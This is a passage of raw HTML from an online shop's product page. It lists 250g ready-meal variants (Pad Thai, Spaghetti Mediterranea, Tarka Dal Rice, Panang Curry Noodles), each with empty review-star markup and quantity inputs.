          </div>
        
        
      
        
        
        
          
            
            <div
              class="custom-swatches-container"
              data-content="1 pack"
              style="display: block;"
            >
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                        
                        
                        data-serving="1"
                        data-favourite="Our favourite!-our favourite!"
                        data-val="1 pack / pad thai noodles 250g"
                        data-vid="41728090505385"
                        data-price="499"
                        data-cprice=""
                        data-iq="0"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Pad Thai Noodles 250g
                    <span class="c_p-sku">our favourite!</span>
                    <p class="custom-swatch-label-disabled"></p>
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                          max="0"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving="1"
                        data-favourite="-"
                        data-val="1 pack / spaghetti mediterranea 250g"
                        data-vid="41728090538153"
                        data-price="499"
                        data-cprice=""
                        data-iq="0"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Spaghetti Mediterranea 250g
                    <span class="c_p-sku"></span>
                    <p class="custom-swatch-label-disabled"></p>
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                          max="0"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving="1"
                        data-favourite="-"
                        data-val="1 pack / tarka dal rice 250g"
                        data-vid="41730210037929"
                        data-price="499"
                        data-cprice=""
                        data-iq="0"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Tarka Dal Rice 250g
                    <span class="c_p-sku"></span>
                    <p class="custom-swatch-label-disabled"></p>
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="0"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving="1"
                        data-favourite="-"
                        data-val="1 pack / panang curry noodles 250g"
                        data-vid="41728090570921"
                        data-price="499"
                        data-cprice=""
                        data-iq="56"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Panang Curry Noodles 250g
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
